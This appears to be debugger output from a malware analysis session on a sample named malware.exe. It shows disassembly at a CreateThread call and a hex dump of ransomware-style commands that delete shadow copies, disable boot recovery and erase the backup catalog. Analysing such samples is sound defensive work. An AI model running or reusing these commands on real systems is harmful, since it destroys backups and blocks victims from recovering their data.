 00EB4D80 56 push esi
00EB4D81 56 push esi
00EB4D82 50 push eax eax:"vs
00EB4D83 68 85 4B EB 00 push malware.EB4B85
00EB4D88 56 push esi
00EB4D89 56 push esi
EIP 00EB4D8A FF 15 B0 A0 EB 00 call dword ptr ds:[<&CreateThread>]
dword ptr [00EBA0B0 <malware.&CreateThread>]=<kernel32.CreateThread>
.text:00EB4D8A malware.exe:$4D8A #418A
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlocke
1: [esp] 00000000
2: [esp+4] 00000000
3: [esp+8] 00EB4B85 malware.00EB4B85
4: [esp+C] 02F080B8 "vssadmin delete shadows /all
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
02F080B8 76 73 73 61 64 6D 69 6E 20 64 65 6C 65 74 65 20 vssadmin delete
02F080C8 73 68 61 64 6F 77 73 20 2F 61 6C 6C 20 2F 71 75 shadows /all /qu
02F080D8 69 65 74 0A 77 6D 69 63 20 73 68 61 64 6F 77 63 iet.wmic shadowc
02F080E8 6F 70 79 20 64 65 6C 65 74 65 0A 62 63 64 65 64 opy delete.bcded
02F080F8 69 74 20 2F 73 65 74 20 7B 64 65 66 61 75 6C 74 it /set {default
02F08108 7D 20 62 6F 6F 74 73 74 61 74 75 73 70 6F 6C 69 } bootstatuspoli
02F08118 63 79 20 69 67 6E 6F 72 65 61 6C 6C 66 61 69 6C cy ignoreallfail
02F08128 75 72 65 73 0A 62 63 64 65 64 69 74 20 2F 73 65 ures.bcdedit /se
02F08138 74 20 7B 64 65 66 61 75 6C 74 7D 20 72 65 63 6F t {default} reco
02F08148 76 65 72 79 65 6E 61 62 6C 65 64 20 6E 6F 0A 77 veryenabled no.w
02F08158 62 61 64 6D 69 6E 20 64 65 6C 65 74 65 20 63 61 badmin delete ca
02F08168 74 61 6C 6F 67 20 2D 71 75 69 65 74 0A 65 78 69 talog -quiet.exi
02F08178 74 0A 00 AB AB AB AB AB AB AB AB
00D3FB88 00000000
00D3FB8C 00000000
00D3FB90 00EB4B85 malware.00EB4B85
00D3FB94 02F080B8 "vssadmin delete shadows /all
00D3FB98 00000000
00D3FB9C 00000000
00D3FBA0 00000000
00D3FBA4 02F1A558 "vssadmin delete shadows /all
00D3FBA8 00000000
00D3FBAC 00D3FBC4
00D3FBB0 00EB4DDD return to malware.00EB4DDD fro
00D3FBB4 02F1A558 "vssadmin delete shadows /all
00D3FBB8 02F03A68
00D3FBBC 02F05488
00D3FBC0 25D0BA36
00D3FBC4 00D3FCD4